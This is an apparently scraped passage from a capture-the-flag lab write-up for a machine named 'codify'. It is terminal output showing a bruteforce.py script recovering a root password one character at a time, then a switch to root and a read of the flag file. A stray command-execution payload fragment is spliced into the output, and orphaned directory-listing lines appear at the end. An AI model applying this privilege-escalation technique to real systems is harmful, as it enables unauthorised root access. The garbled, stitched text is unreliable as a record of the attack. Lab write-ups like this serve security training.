 joshua@codify:/tmp$ python bruteforce.py
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
joshua@codify:/tmp$ python3 bruteforce.py
[sudo] password for joshua:
k
kl
klj
kljh
kljh1
/home &&  ls -la").toString();
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
joshua@codify:/tmp$ su root
Password:
root@codify:/tmp# cd /root
root@codify:~# ls
root.txt  scripts
root@codify:~# cat root.txt
433f7dfe8a4af96816957fb5ce1a0c43
root@codify:~#
total 16
drwxr-xr-x
drwxr-xr-x
drwxrwx---
drwxr-x---